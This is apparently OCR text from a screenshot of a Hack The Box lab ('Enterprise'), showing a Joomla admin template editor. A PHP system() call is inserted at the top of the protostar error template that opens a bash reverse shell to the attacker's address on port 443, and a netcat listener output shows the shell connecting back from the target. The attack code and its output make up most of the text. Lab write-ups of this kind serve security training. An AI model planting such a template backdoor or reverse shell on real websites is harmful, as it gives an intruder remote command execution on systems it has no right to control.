 192.168.1.12
10.10.14.16
10.10.10.61 - Enterprise
Hack The Box
pycharm - "/us
Joomla | HackT
Templates: Cu
enterprise.htb:8080/adm
Import bookmarks...
Hacking Playground
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 system("bash -c 'bash -i >&/dev/tcp/10.10.14.16/443 0>&1'");
3 /**
4 * @package Joomla.Site
5 * @subpackage Templates.protostar
6 *
7 * @copyright Copyright (C) 2005 - 2017 Open Source Matters, Inc. All
rights reserved.
8 * @license GNU General Public License version 2 or later; see
LICENSE.txt
9 */
10
11 defined('_JEXEC') or die;
12
13 /** @var JDocumentError $this */
14
15 $app = JFactory::getApplication();
16 $user = JFactory::getUser();
17
New Tab
enterprise.htb:8080/<>
Import bookmarks...
Hacking Playground
Generate a error in Joomla
Search the web
enterprise.htb
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.61] 41188